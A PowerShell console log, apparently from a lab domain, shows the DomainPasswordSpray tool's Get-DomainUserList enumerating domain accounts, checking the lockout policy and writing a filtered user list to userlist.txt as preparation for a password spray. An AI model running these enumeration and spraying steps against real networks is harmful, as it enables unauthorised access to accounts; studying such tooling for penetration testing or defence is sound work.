 PS C:\Users\bbb\Desktop\DomainPasswordSpray-master\DomainPasswordSpray-master> Get-DomainUserList
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] There are 6 total users found.
[*] Created a userlist containing 6 users gathered from the current user's domain
Administrator
Guest
krbtgt
aaa
test$
bbb
PS C:\Users\bbb\Desktop\DomainPasswordSpray-master\DomainPasswordSpray-master> Get-DomainUserList -Domain    ice.com   -
RemoveDisabled -RemovePotentialLockouts | Out-File -Encoding ascii userlist.txt
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 4 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 4 users gathered from the current user's domain
PS C:\Users\bbb\Desktop\DomainPasswordSpray-master\DomainPasswordSpray-master> a